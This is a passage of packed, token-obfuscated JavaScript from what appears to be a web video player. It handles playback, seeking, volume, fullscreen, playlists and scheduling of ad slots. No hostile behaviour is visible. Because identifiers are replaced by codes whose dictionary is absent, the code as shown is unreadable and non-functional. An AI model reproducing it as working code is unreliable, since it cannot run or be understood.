y=wK();if(y){x=y.3j;o.dO=y.1H;o.R?o.R.EX(y.1H):\'\';if(J(y.2b)){if(o.P){o.P.8x(y.2b)}F{v.2b=y.2b}}if(J(y.3c)){y.2c=y.3c}if(J(y.1C)){v.1C=o.2y=y.1C}6X("zK");if(J(y.id)){o.3z=y.id}B sx=["2c","mw","mm","18","Az","zF","gk","mJ","bq","6c","7L","6N","4F","4p","aF","6e"];if(J(v.bt)){if(v.bt.Sl==1&&v.bt.j8==1){sx.2J("1H");sx.2J("t1");sx.2J("t2");sx.2J("t3");sx.2J("t4");sx.2J("t5")}}V(B i=0;i<sx.Q;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1H\')>0){if(v.bt.CU==1){o.k5=v.bt.CT;o.U.ll(y)}o.U.8W(\'1H\')}if(o.R){o.R.6f(o.W)}if(o.2X){o.2X.ns()}}F{}}}if(1Q(x)==\'5c\'){x=p7(x);if(x.K("#"+v.9u)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.9X)==0&&x.K(v.bs)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bh(x)}x=p7(x)}if(v.b0==1){x=b0(x)}if(x==\'\'){1o("4x 3j");o.aw=H;js("2e","4x")}o.2p=[];o.8v=[];o.7A=[];o.mF=0;o.2Y=0;o.6V=0;v.i8==\'\'?v.i8=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||J(v.aH)){o.3N=x.2o(v.i8)}F{o.3N=[x]}o.9R=[];if(J(v.aH)){B aH=v.aH.2o(v.i8)}if(o.3N.Q>0){B q=-1;V(B i=0;i<o.3N.Q;i++){o.3N[i]=4t(o.3N[i]);if(o.3N[i]!=\'\'){if(o.3N[i].K("[")==0&&o.3N[i].K("]")>1){o.2p[i]=o.3N[i].1n(o.3N[i].K("[")+1,o.3N[i].K("]")-1);o.3N[i]=o.3N[i].1n(o.3N[i].K("]")+1)}F{if(J(v.aH)){o.2p[i]=J(aH[i])?aH[i]:\'\'}F{o.2p[i]=i+1}}B is=0;if(J(v.4n)&&q==-1){if(7n(v.4n).K("jl:")==0){if(v.4n.1n(4)*1==i){is=1}}if(v.4n==o.2p[i]){is=1}if(v.4n=="5Q"&&i==o.3N.Q-1){is=1}}if(J(o.4n)){if(o.4n==o.2p[i]){is=1;q=i}}if(is==1){o.mF=i;o.2Y=i}o.3N[i]=rZ(o.3N[i])}}}F{o.3N[0]=rZ(o.3N[0])}L o.3N[o.mF]}}F{L x}};E rZ(x){if(J(v.ml)&&x.K("//")==-1){x=v.ml+x}L x};G.zD=E(){if(o.W){B x=o.W.zC();V(B i=0;i<x.Q;i++){x[i].bH=i}o.W=x;o.R.6f(o.W)}};G.6f=E(x){if(1Q(x)==\'3y\'){o.1w=[];o.i0=nn(x);o.W=oe(x);if(o.R){o.R.6f(o.W)}}};G.cq=E(x,y,z,no){!J(y)?v.3I=1:\'\';!J(z)?v.4c=0:\'\';v.1k=1U;v.4F=1U;v.4p=1U;o.aw!=2?o.aw=I:\'\';o.9x=I;o.8P=I;o.al=0;o.i9=[];o.rh=I;o.pw=I;o.Cl=I;o.bO=1U;o.nE=[I,I,I];o.VK=lh();o.wW=0;o.9E?o.9E=[]:\'\';o.2j!=\'ba\'&&o.4E?o.4E.6N():\'\';if(o.d7){o.d7.6N()}if(o.P.6n()=="7k"){G.a9()}if(o.6l&&o.9Q){o.R.hj()}if(J(o.2U)){o.2U.43()}if(J(o.bc)){3a(o.bc)}js("1y");if(v.1V==1&&no!=1){o.U.dP();o.U.dP(\'6w\')}x=G.6o(x);if(y==1){o.2j=\'\'}o.P.6o(x);if((o.1l.2n||o.1l.6u)&&!J(y)){o.U.2E()}if(J(o.hv)){o.3o={x:1,y:1,x0:1,y0:1};o.P.gu()}9P("1z","2E");o.P.gw();o.R.fR();o.R.tw();o.R.4l();o.eE?o.eE.DJ():\'\'};G.ll=E(x){B y=I;if(x&&o.k5){v.1H=o.k5;V(B i=1;i<6;i++){if(J(x[\'t\'+i])){v.1H=v.1H.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cK=E(){if(v.3I==1){if(v.mk==1){1B(E(){o.U.2E()},4g)}F{G.2E()}v.VQ=1}hR()};G.hR=E(){hR()};E hR(){if(v.tO==1){if(1Q zI!=="1U"){o.th=1y zI()}}}G.gw=E(){B x=I;if(o.1l.2n){x=H;if(v.vY==1&&o.1l.7E){x=I}if(v.xZ==1&&o.1l.hO){x=I}if(v.vZ==1&&o.1l.52){x=I}if(v.VR==1&&o.1l.a1){x=I}}if(v.VP==1&&o.1l.tv){x=H}L x};G.ro=E(){o.P.3X(v.1O);if(o.3H){o.P.53()}o.9x=H;o.R?o.R.4l():\'\';if(!o.1z&&!o.1C){v.5N==1?o.5N.2H("4s"):\'\'}if(o.4N&&o.4D){o.3U.zA();o.3U.Go()}if(v.1V==1){if(v.yQ!=1&&v.gL==1){!J(o.1V)?mD("6w","9x"):\'\'}}};G.xR=E(){!o.gX?9q(H):\'\'};E 9q(x){o.gX=H;if(o.R){if(o.R.bd()){o.R.7t()}}if(o.2X){o.2X.f4()}!x?o.P.2E():\'\';if(!o.rh){1B(E(){o.P.gw()},4g)}!o.1z?o.R.2E():\'\';v.5N==1?o.5N.2H("1z"):\'\';v.1V==1?o.U.dP(\'dg\'):\'\';if(o.1l.2n){o.R.f6()}if(J(o.2U)){o.2U.VO()?o.2U.zq():\'\'}if(v.VL==1&&J(v.gk)&&o.dt){if(v.gk!=\'\'&&!J(o.hI)){o.hI=6M(p8,v.zt*2x);p8()}}}G.2E=E(a5){if(!o.1z&&o.P){o.ju=H;B 2B=I;if(o.2j=="4h"){if(!o.P.mo()&&v.3I!=1&&v.4c==1){2B=H;if(1T[\'7d\']){v.3I=1;o.P.qS()}}}if(v.7u==1&&v.yO==0){o.U.kJ();2B=H}if(o.aw||2B){if(o.aw){8w("7o")?jy(2):\'\'}}F{o.kq=I;wx(!o.1C);o.af.nF();if(!o.1C){js("1C");o.1C=H;if(v.1v.vl==1){1B(E(){o.R.vh()},1j)}if(v.1v.8F>0&&v.3I==1){o.f8=H;1B(rs,v.1v.8F*2x)}if(v.VA==1&&v.Vo){Vp()}V(B i=0;i<o.aO.Q;i++){if(v[\'xA\'+o.aO[i]]==1){3x.8Q("xs"+o.aO[i],6H.hE())}}if(v.Vq==1&&v.Vn){Vm("1C")}js("1y");o.R.4l();9P("1z","2E");o.ab?9P("zx","Vj",1):\'\'}F{9P("zL","Vk")}if(v.A1==1&&!o.29){B dd=1y 6H();B tt=dd.9a();if(tt-o.91<cE){if(v.A2==1){o.1l.2n?G.7O():\'\'}F{G.7O()}}}if(o.7m){if(v.qY==1){6k(o.2c)}}if(o.d7){o.d7.6N()}if(a5!=1&&8w("7o")||8w("6r")){jy(2)}F{if(v.7Y==1&&J(v.A3)&&!J(3p.7Y)){7Y(v.A3);2B=H}if(!2B){1o("2E");if(o.2j!=\'Vl\'){o.P.1k()>0?o.R.44(o.P.Y(),o.P.1k()):\'\'}if(!o.rt){o.rt=H;if(v.1v.8F>0&&v.3I==1){o.f8=H;1B(rs,v.1v.8F*2x)}}B mO=I;if(o.P.Y()>1&&v.nD==1&&a5!=1&&!8n()&&!J(o.1V)&&!J(o.5d)){mO=8w("dg")}if(mO){8n()?9q(I):\'\'}F{9q(I)}}}}}F{o.P?o.P.2E():\'\'}};E rs(){o.f8=I;o.R.4l()}G.2W=E(){if(o.1z){o.ju=I;1o("2W");o.P.2W();o.R.2W();js("4s");v.po==1?7w():\'\';v.rL==1?mA():\'\';v.5N==1?o.5N.2H("4s"):\'\';if(o.7m){if(v.qY==1){2V(o.2c)}}if(!J(o.1V)&&!J(o.5d)&&v.nD==0){8w("dg")}o.gX=I}};G.53=E(){o.P.53();o.R.53();o.3H=H;js("4R")};G.6T=E(){o.P.6T();o.3H=I;o.R.6T();o.P.3X(v.1O);js("8Y")};G.3X=E(x,y){x<0.Vz?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.53();v.1O=0;x=0}F{if(o.3H){G.6T()}v.1O=x}js("1O",x);o.R.3X(x,y);o.P.3X(x)};G.8M=E(){o.R.8M()};G.6A=E(){o.R?o.R.6A():\'\'};G.VT=E(){G.6A()};G.ra=E(){o.U.6B();G.6A()};G.44=E(Y,1k){if(o.3n&&!o.1C){B f=o.3n.ac();if(f.t&&f.d){Y=f.t}}o.R?o.R.44(Y,1k):\'\'};G.q6=E(Y,1k){if(J(o.2y)&&o.2j!="4h"&&!o.P.5H()){o.U.3F(o.2y,I);o.2y=1U}};G.dJ=E(){B d=1y 6H();o.91=d.9a();B x=I;if(o.R.bd()&&v.1d.9f!=1){o.R.7t();x=H}if(o.2X){if(o.2X.CA()){o.2X.f4();x=H}}if(v.W.9f==0){if(o.R.cY()&&v.W.dG==1){o.R.aN();x=H}}if(v.7Y==1&&J(v.A4)&&!J(3p.7Y)){7Y(v.A4);x=H}if(!x){if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',(o.1z?0:1))}G.c9()}};G.FT=E(){if(o.R.bd()){o.R.7t()}};G.c9=E(){if(o.P.6n()=="7k"){G.2W()}F{G.2E()}9b()};G.3F=E(aK,fP){if(aK<o.P.1k()){if(v.eM.Vw==1){if(aK>o.P.Y()){L}}if(v.4p>0){aK<v.4p?aK=v.4p:\'\'}o.zX=aK;o.P.3F(aK);if(fP){o.R.3F(aK,o.P.1k())}o.gD=H;o.gi=o.P.Y();9b(o.gi)}};G.Vu=E(18,46,zW){if(o.P.6n()=="7k"&&o.gq!=\'EU\'){2W();if(o.29&&zW){o.U.7X()}}1T.7I(18,46)};G.kx=E(){B x=o.P.bG();if(J(v.6c)){x=v.6c}if(x!=\'\'){js("6c");B nA=1T.7I(x,(v.Ms==1?\'VS\':\'r3\'));nA.6j()}};G.6B=E(){B Y=o.P.Y();B 1k=o.P.1k();o.R.it(Y,1k)};G.qM=E(){B Y=o.P.Y();B 1k=o.P.1k();B aV=1k>0?Y/1k:0;if(!o.gD){o.R?o.R.it((o.2y>0?o.2y:Y),1k):\'\'}F{Y!=o.gi?o.gD=I:\'\'}if((v.ga==1||v.zO==1)&&1k>0){nz("r4","2E 25%",aV,0.25);nz("qX","2E 50%",aV,0.50);nz("qR","2E 75%",aV,0.75)}V(B i=0;i<3;i++){if(!o.nE[i]){if(aV>=i*0.25+0.25){yW(i)}}}v.qT==1?1o(1,Y,1k):\'\';if(v.8Z==1){if(o.1z){B z=I;B lU=I;if(v.zV==1){if(!o.P.5H()){z=H}}if(Y>0){if(Y==o.Y&&!z){lU=H}F{o.al=0}o.Y=Y}F{if(v.Wl==1){B ld=o.P.96();v.qT==1?1o(2,ld,o.mj):\'\';if(!z){if(ld==o.mj){lU=H}F{o.al=0}}o.mj=ld}}if(lU){o.al++;v.qT==1?1o(3,o.al):\'\';if(o.al==v.o0*(2x/o.q9)){o.U.dB()}}}}if(v.dj){if(v.dj.9E==1&&1k>0){!o.9E?o.9E=[]:\'\';o.9E[2z.4i(Y)]=1}}if(v.1V==1){if(v.yQ!=1&&v.gL==1){!J(o.1V)?mD("6w",Y,1k):\'\'}if(v.Wd!=1&&v.pn==1){!J(o.1V)?mD("fo",Y,1k):\'\'}}if(v.yI==1&&v.rp>0){if(Y>=v.rp){if(!J(o.1V)){if(8w("6r")){o.P.2W();o.R.2W()}v.rp=0}}}6X("1z");if(v.7u==1&&v.yO>-1){Wj(Y,1k)}if(o.7m){9b(Y)}if(o.5l&&v.bR==1){if(o.3n){o.3n.rr(Y,1k)}}if(o.9Q){o.6l?o.6l.1z(Y):\'\'}if(J(v.4F)){if(v.4F>0&&Y>v.4F){if(o.2j=="4h"){o.P.2W();o.P.3F(v.1C>0?v.1C:0)}F{o.P.ny();o.U.a9()}v.1C>0?o.2y=v.1C:\'\';o.U.n0()}}if(J(v.6N)){B r1=v.6N.2o(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2o("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3F(r2[1])}}}}};E yW(x){o.nE[x]=H;if(v.bR==1&&v.yF==1&&v.yE==x){if(o.5l&&o.3z){o.3n?o.3n.W1(o.3z):\'\'}}}E nz(x,y,t,p){if(!J(o.i9[y])){if(t>p){9P(x,y,1)}}};G.dB=E(){o.al=0;J(o.bc)?3a(o.bc):\'\';if(v.W7==1){js("8Z")}F{o.2y>0||o.P.5H()?\'\':o.2y=o.P.Y()+(v.W8>0?1:0);B yH=o.R.cY();js("8Z");o.P.8Z();yH&&v.W.dG==1?o.R.lb():\'\'}};G.AU=E(){o.R.it(0,0);o.R.sV(0,0);o.U.44(0,0);o.R.6A()};G.vA=E(){if(o.P){B Y=o.P.96();if(v.W6==1){js("96",Y)}B 1k=o.P.1k()}o.R?o.R.sV(Y,1k):\'\'};G.n0=E(){js("W5");if(v.a0==1){if(o.2j=="4h"){G.a9()}v.1V==1?o.U.dP(\'7o\'):\'\';if(v.1C>0){o.U.3F(v.1C)}G.2E()}F{if(o.P.5H()||o.2j=="4h"){G.a9()}F{if(v.yK==1){o.U.3F((v.1C>0?v.1C:0),H);if(o.1l.ie){o.P.2W()}}}o.R.8K();v.yI==1?v.W9=1:\'\';if(8w("mb")||8w("oR")){}F{8V()}}};G.7O=E(){B 2B=I;B 2e=I;o.zk=I;o.ah=H;1B(E(){o.ah=I},iX);V(B x in o.6K){if(o.6K.2m(x)){if(J(o.6K[x])){3l{o.6K[x].yX()}2L(e){}}}}3l{o.cz=H;if(((o.1l.52&&v.dV==1)||(o.1l.a1&&v.DZ==1))&&o.4D&&!o.bz){B x=o.P.9t();if(x){if(x.W3){nZ();2B=H}}}if(!2B){B mX;B y=o.1J;if((o.2j=="dm"||o.2j=="9m")&&o.1l.7E&&v.dV==1){o.P.rw();L}if(y.rj){o.7y=H;mX=y.rj({n7:"1m"});if(mX!==1U){mX.aQ(E(){}).2L(E(2e){})}}F if(y.r9){y.r9({n7:"1m"});o.7y=H}F if(o.1J.rd){y.rd({n7:"1m"});o.7y=H}F if(y.rg){y.rg({n7:"1m"});o.7y=H}F if(y.nV){y.nV();o.7y=H}}}2L(e){2e=H;1o(e)}if(!o.7y&&!2B){if(o.1l.3L&&o.nm){nZ()}F{G.vf()}}if(!2e){1B(zl,4z)}};E nZ(){B x=o.P.9t();if(x){o.iJ=H;o.P.xG();x.VX();x.1r("VY",z6)}}E my(){B x=o.P.9t();if(x){x.W0()}};G.my=E(){my()};E zl(){if(o.zk!=H){if(o.8m){o.P.c4()}if(v.1W.o8==1){m8(H);o.59=H}v.5N==1?o.5N.2H("mY"):\'\';js("29");9P("mY","7O",1)}};B hu;B a2={x:0,y:0};E p6(e){if(o.2X){if(o.2X.VZ()){L}}if(e.Wa!=0){if(v.1W.yZ==1&&o.29){}F{o.8N=H;3E(hu);hu=6M(E(){o.8N=I;o.R.4O();a2={x:0,y:0};3E(hu)},42);o.R.4O();e.8l()}e.nT!=0?a2.x++:a2.x--;e.cZ!=0?a2.y++:a2.y--;if(a2.x>a2.y){if(e.nT>0){o.U.3X(4Y(v.1O)-v.1W.hl/10,"no")}F{o.U.3X(4Y(v.1O)+v.1W.hl/10,"no")}}F{B st=(o.1l.nA?-v.1W.hl/10:v.1W.hl/10);if(v.1W.yZ==1&&o.29){o.P.1F((e.cZ>0?st:-st))}F{o.U.3X(4Y(v.1O)+(e.cZ>0?st:-st),"no");o.R.gg()}}}}E z6(){if(o.1l.52){o.P.xI();js("od")}o.iJ=I}G.vf=E(){if(o.cz){o.29=H;o.R.7O();if(!o.7y){if(J(o.7T)){3l{O(o.7T,{\'X\':\'1j%\',\'1a\':\'1j%\',\'1h\':\'v7\',\'17\':0,\'1f\':0,\'4Z\':"mu"})}2L(cI){}}O(o.1J,{\'X\':\'1j%\',\'1a\':\'1j%\',\'1h\':\'v7\',\'17\':0,\'1f\':0,\'4Z\':"mu"});o.3f=o.1J.26;o.4A=o.1J.2P;3l{1P.ag.C.6Q=\'3k\';if(!J(o.W)){1P.sH=E(e){e.8l()}}}2L(cI){}}if(v.oa==1){O(o.1J,{\'6p\':\'#3C\'})}if(o.2X){o.2X.f4()}9b();o.cz=I}};G.7X=E(){mt=H;if(1P.za){1P.za()}F if(1P.z9){1P.z9()}F if(1P.z8){1P.z8()}F if(1P.z7){1P.z7()}F if(1P.A7){1P.A7()}F if(1P.A8){1P.A8()}if(!o.7y){G.v1(I)}};G.Ci=E(x,y){oj(x,y)};E oj(x,B8){if(J(o.1V)&&!B8){o.np=x}F{B 2B=I;B dH=o.9V/x;if(J(o.7T)&&v.AL!=1){3l{O(o.7T,{\'1a\':dH})}2L(cI){2B=H;1o("dp Wh Wi")}}if(!2B){o.4X=x;o.9T=dH;if(o.4X>0){O(o.1E,{\'1a\':dH})}js("1a",dH)}if(o.1V&&!o.29){o.4A=dH;o.1V.2A()}}};G.v1=E(x){if(mt||x){o.29=I;o.iJ=I;if(!o.7y){if(J(o.7T)){3l{O(o.7T,{\'1h\':\'jz\',\'17\':0,\'1f\':0,\'4Z\':\'B7\'});O(o.7T,o.AJ);O(o.7T,{\'X\':o.an,\'1a\':o.bb})}2L(cI){}}O(o.1J,{\'X\':o.an,\'1a\':o.bb,\'1h\':\'2g\',\'17\':0,\'1f\':0,\'4Z\':\'B7\'});3l{1P.ag.C.6Q=\'2v\';1P.sH=E(e){L H}}2L(cI){}}o.R.7X();if(v.oa==1){O(o.1J,{\'6p\':v.jX});if(v.cU==1){o.1J.C.6p=\'cU\'}F{O(o.1J,{\'6p\':v.jX})}}if(v.1W.o8==1){m8(I);o.59=I}if(o.2X){o.2X.f4()}9b();o.mI?o.mI=I:\'\';o.R.lf();mt=I;js("od");o.7y=I;o.ah=I}};G.59=E(x){m8(x)};E m8(x){a2={x:0,y:0};if(x){1T.1r("ob",p6)}F{3E(hu);1T.6z("ob",p6)}}G.a9=E(){v.4c=0;o.R.2W();o.U.AU();o.P.3X(v.1O);if(o.R.bd()){o.R.7t()}if(o.3H){G.53()}if(J(o.hI)){3E(o.hI);o.hI=1X}9b(0);1o("2B");js("2B")};G.oF=E(){v.4c=0;v.3I=0;o.P.ny();o.U.a9()};G.5F=E(x){if(J(o.2Y)){if(o.2Y!=x){o.2Y=x;if(v.uk==1){o.4n=o.2p[x];if(o.5l){3x.8Q("um",o.4n)}}o.P.5F(x);js("4I",o.2p[x]);o.R.tf(x)}}};G.fE=E(){o.R?o.R.fE():\'\'};G.cl=E(x){if(J(o.6V)){if(o.6V!=x){o.6V=x;if(v.xm==1){o.aT=v.aT=o.7A[x];if(o.5l){3x.8Q("uc",o.aT)}}o.P.cl(x);js("6O",x);o.R.jg("6O")}}};G.8D=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7n(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.cm?1:o.4W[x];o.94=x}if(o.fz||z){if(x==o.eV){L}o.eV=y;V(B i=0;i<o.4W.Q;i++){if(y<=o.4W[i]*1){o.94=i;1g}}}if(o.5l&&v.CY==1){3x.8Q("D0",y)}js("4B",y);o.P.8D(y);o.R.jg("4B")};E 9b(x){o.4E?o.4E.1p(J(x)?x:o.P.Y()):\'\'};G.nj=E(){if(o.4E){9b();o.4E.C()}};G.fL=E(x){if(1Q(hw)==\'E\'){!o.4E?o.4E=1y hw():\'\';o.4E.1C(x)}};B 6P;B 8B;B mZ;B 2f;E 8w(x){if(v["5J"+x+"B0"]>0&&o.5l){B tb=3x.62("k8"+x+"5V"+o.d);if(tb){B ct=1y 6H();o.91=ct.9a();B B1=(ct.9a()-tb)/Vh;if(B1<v["5J"+x+"B0"]){L I}}}if(v["5J"+x+"AZ"]>0){if(o.P.1k()>0){if(o.P.1k()<v["5J"+x+"AZ"]*60){if(v["5J"+x+"Be"]>0){v["5J"+x+"5V"+"Am"]=v["5J"+x+"Be"]}F{L I}}}}if(o.hs.K("8b")!=-1&&v.1V==1&&!o.a5&&v[x+\'s\']==1){if(1Q pt=="1U"){L I}if(x=="6r"||x=="oR"){if(1Q Bu!=="1U"){2f=[];L Bu(x)}}if(J(o.1V)||J(o.5d)){if(!5T(o.oY)||8n(o.3D)){1o(\'ad bg\');L I}F{1o(\'ad hE\');L H}}F{if(J(v[x])){if(v[x].6q().K(".")>-1||v[x].6q().K(":")>-1||v[x].6q().K("[Ur]")>-1){js("Vi",x);if(!8n(x)&&x!="fo"){1B(E(){o.1z||(o.5d==1X&&o.1V==1X)?\'\':o.U.8M()},10);em()}6P=0;8B=0;mZ=x;2f=v[x].2o(" eR ");o.5m=[];o.oy=2f.Q;n2();o.AQ=1;o.mE=H;V(B i=0;i<2f.Q;i++){2f[i]=2f[i].2o(" or ")}v[x.8I("5V","gz")]=v[x];v[x]=1X;o.3D=x;if(x!=\'fo\'){o.1V=1y pt()}o.5d=1y ne();V(B i=0;i<2f.Q;i++){V(B j=0;j<2f[i].Q;j++){B 7e=4t(2f[i][j]);if(7e.K("[50%]")>0){B 1I=5b(1,2);2f[i][j]=2f[i][j].22("[50%]","");if(1I==2){2f[i][j]=\'\'}}}}if(v.oK==1){V(B i=0;i<2f.Q;i++){B n=i==0?1:0;if(2f[i].Q>n){V(B j=n;j<2f[i].Q;j++){B 7e=4t(2f[i][j]);if(o.1l.oz){dF(7e)}F{1B(dF,i*1j,7e)}}}}}if(2f[0][0]==\'\'){iG()}F{o.5d.n5(4t(2f[0][0]),x)}L H}F{L I}}F{L I}}}F{L I}};G.oV=E(x){8w(x)};E mD(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){B y;V(B i in o[w+\'o\']){if(o[w+\'o\'].2m(i)){if(!J(o[w+\'o\'][i].mC)&&J(o[w+\'o\'][i].Y)&&J(o[w+\'o\'][i].1V)){B z=o[w+\'o\'][i].Y.6q();B ok=I;if(z){if(x=="9x"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2F(z.1n(0,z.K("%")))*d/1j}F{z=-1}}F{z=2F(z)}if(x>=z){if(v[\'5J\'+w+\'Bs\']>0&&z>-1){if(x-z>=v[\'5J\'+w+\'Bs\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].Br&&o.P.1k()>0){if(o.P.1k()<o[w+\'o\'][i].Br*1){o[w+\'o\'][i].mC=H;ok=I}}if(ok){y=o[w+\'o\'][i].1V;v[w]=o[w+\'o\'][i].1V;o[w+\'Up\']=o[w+\'o\'][i].Y;o[w+\'Uo\']=o[w+\'o\'][i].Uk;if(8w(w)){o[w+\'o\'][i].mC=H;1g}}}}}}}};E nc(){if(8n()){if(o.bZ==0||v[\'5J\'+o.3D+\'Ul\']==1){O(o.oY,{"1u":0,"5t":"3k","1f":42});1o(o.3D+" 1m")}}}E 8n(z){B y=I;B x=[\'6w\',\'dg\'];V(B i=0;i<x.Q;i++){if(o.3D==x[i]||z==x[i]){if(v[\'5J\'+x[i]+\'Um\']==1){y=H}}}L y};G.8n=E(x){L 8n(x)};G.Ut=E(x){x?\'\':ng();o.3D=="6w"?o.Bq.2J(o.Bp):\'\'};G.Uu=E(){ng()};G.UB=E(){ng()};E ng(){if(8n()){if(o.1z){o.P.2W();o.R.2W()}1o(o.3D+" 1p");O(o.oY,{"1u":1,"5t":"3R","1f":0});o.jt=1}if(o.iJ&&!o.7y){my()}F{if(v["5J"+o.3D+"cN"]==1&&o.29){o.U.7X()}}};G.UD=E(x){o.5d=1X;o.jt=0;1o("8b 3G",o.3D);js("Uz",o.3D);if(x.1A=="fo"){B Bh=1y Uy(x);o.pn.2J(Bh)}F{if(J(o.1V)){if(v.4c==0&&v.Uw==1&&o.P.Y()==0&&o.P.1k()==0){v.4c=1;o.P.qd()}if((!o.1V.Ux()||x.Bg)&&o.pi>0){1o("8b Uj");o.1V.43();o.1V=1X;o.1V=1y pt()}if(8n()){nc()}F{if(o.1z){o.P.2W();o.R.2W()}}o.pi++;if(o.mE&&v.cv>0){3a(o.cv);o.cv=1B(AR,v.cv*2x*60);if(J(v.Bk)){if(v.Bk!=\'\'){o.fK?o.fK.6N():\'\';o.fK=1y U5()}}}o.mE=I;if(v.Bo>0){1o("8b U7");js("U4");1B(ph,v.Bo*2x,x)}F{ph(x)}}F{1o("8b U3")}}};E ph(x){o.1V.Go(x)}E AR(){if(J(o.1V)){if(o.1V.ve()&&o.bZ==0){o.1V.oI();1o("8b Ay "+v.cv);2f=[];b6()}}}G.U1=E(){js(\'U2\',o.3D);1o("8b 2e");oS()};G.iG=E(){oS()};E oS(){B n=n2();1o("8b 6Z "+!n);!n?iG():b6()};G.U8=E(x){if(v[o.3D+"os"]){V(B i=0;i<3;i++){v[o.3D+"os"]=v[o.3D+"os"].22(x+(i==0?\' eR \':(i==1?\' or \':\'\')),\'\')}}};E n2(){B x=I;if(o.3D){B 8S=v[\'5J\'+o.3D+\'5V\'+\'Am\'];B ha=v[\'5J\'+o.3D+\'5V\'+\'Uf\'];if(ha||8S){if(ha>0&&o.oM>0){o.oy=ha;if(o.bZ>=ha){x=H}}F{if(8S>0){o.oy=8S;if(o.bZ>=8S){x=H}}}}}L x}E iG(){if(2f.Q>0&&2f[6P]){if(8B<2f[6P].Q-1){1o("8b Uh");o.1V?o.1V.oI():\'\';nc();8B++;B 7e=4t(2f[6P][8B]);B dE=oD(7e);if(dE==\'6e\'){o.5d=1y ne();o.5d.n5(7e,o.3D)}if(dE==\'2e\'){iG()}}F{b6()}}F{b6()}}E oD(7e){B x=\'6e\';if(v.oK==1&&o.5m){B m9=I;B n=0;V(B i=0;i<o.5m.Q;i++){if(o.5m[i].nh==0){if(o.5m[i].bp.Au(7e)){o.5m[i].nh=1;B y=o.5m[i].bp.aa();if(y==\'3G\'){o.5d=o.5m[i].bp;1o("8b Au");o.5m[i].bp.i4();x=y}F{if(y==\'\'){x=\'ok\';1o("8b Ue");o.5d=o.5m[i].bp;o.5m[i].bp.Ud()}if(y==\'2e\'){x=\'2e\'}}m9=H}if(m9&&o.5m[i].ep==0){n++;if(n<6){oN(o.5m[i])}F{1g}}}}}L x}G.Ub=E(x,y){if(x!=\'\'){B z=6P;B oL=I;if(y){V(B j=0;j<2f.Q;j++){2f[j]==y?z=j:\'\'}}if(2f.Q==1){if(2f[0].Q>1&&8B<2f[0].Q-1&&2f[8B]){B Aa=2f[8B].6x(1,99);2f[0].ol(8B+1,99);oL=H}}if(1Q(x)=="3y"){V(B i=0;i<x.Q;i++){2f.ol(z+i+1,0,[x[i]]);if(o.1l.oz){dF(x[i])}F{1B(dF,i*1j,x[i])}}}F{if(1Q(x)=="5c"){2f.2J([x]);dF(x)}}if(oL){2f[2f.Q-1]=2f[2f.Q-1].8I(Aa)}}};G.UE=E(x,y){if(x!=\'\'){B z=6P;if(y){V(B j=0;j<2f.Q;j++){2f[j]==y?z=j:\'\'}}if(2f[z]){if(1Q(x)=="3y"){V(B i=0;i<x.Q;i++){2f[z].2J(x[i])}}F{if(1Q(x)=="5c"){2f[z].2J(x)}}}}};G.b6=E(x){b6(x)};E dF(x){if(v.oK==1&&o.5m){B i=0;V(B i=0;i<2f.Q;i++){if(2f[i]==x){if(6P>=i){L}F{}}}if(2f.Q==1&&2f[0].Q>1){}F{B n=0;V(i=0;i<o.5m.Q;i++){o.5m[i].nh==0?n++:\'\'}o.5m.2J({ep:0,nh:0,x:4t(x),t:o.3D,bp:1y ne(H)});n<5?oN(o.5m[o.5m.Q-1]):\'\'}}}E oN(x){if(x){x.ep=1;x.bp.n5(x.x,x.t)}}E b6(fF){B 2B=n2();1o("8b 6N ("+o.bZ+")");if(2f.Q>0&&6P==2f.Q-1){if(2f[0][0].K("js:")==0){6P=-1;2f=[[2f[0][0]]]}}if(o.V5==2){2B=H}if(2f.Q>6P+1&&!2B){o.1V.oI();nc();6P++;o.AQ++;8B=0;B 7e=4t(2f[6P][0]);B dE=oD(7e);if(dE==\'6e\'){o.5d=1y ne();o.5d.n5(7e,mZ)}if(dE==\'2e\'){b6(fF)}}F{dU();o.R.6A();if(J(o.1V)){o.1V.43();o.1V=1X}o.5d=1X;2f=[];8B=0;6P=0;o.jt=0;o.Ax!=1?js("V6",o.3D):\'\';o.Ax=0;if(v.V7==1){if(o.mW){3l{o.mW.sJ()}2L(e){1o(o.mW,e)}o.mW=1U}}mZ=\'\';o.bZ=0;o.AE=0;3a(o.cv);o.fK?o.fK.6N():\'\';o.oM++;if(o.3D=="7o"||(o.3D=="dg"&&v.nD==1&&o.ju)||o.3D=="6w"){if(v.3j!=\'?\'){o.P.ea();B re;if(o.2j=="4h"&&!o.oi&&o.1l.52){re=H;o.3D=="7o"?o.P.EI():\'\'}if(re||fF==\'fF\'||v.V0==1){}F{o.U.2E(1)}}}if(o.np>0){oj(o.np);o.np=0}if(o.3D=="mb"){8V()}o.oi=I;o.3D=1X}};G.V8=E(){2f=[[\'\']]};G.dP=E(y){B x=[\'7o\',\'dg\',\'mb\',\'6r\',\'oR\'];B z;V(B i=0;i<x.Q;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&J(v[x[i].8I("5V","gz")])){v[\'5J\'+x[i].8I("5V","wh")]--;if(v[\'5J\'+x[i].8I("5V","wh")]>0){v[x[i]]=v[x[i].8I("5V","gz")];v[x[i].8I("5V","gz")]=1X}}}if(y=="7o"||y=="6w"){if(v.pd>1){if(J(o.pe)&&v.gL==1){V(B i in o.pe){o.pe[i].mC=1U}v.pd--}}}};G.kJ=E(){em();if(J(o.7u)){o.7u.43();o.7u=1X}o.7u=1y Vg()};G.Ve=E(){dU();o.7u.43();o.7u=1X};G.em=E(){em()};G.dU=E(){dU()};E 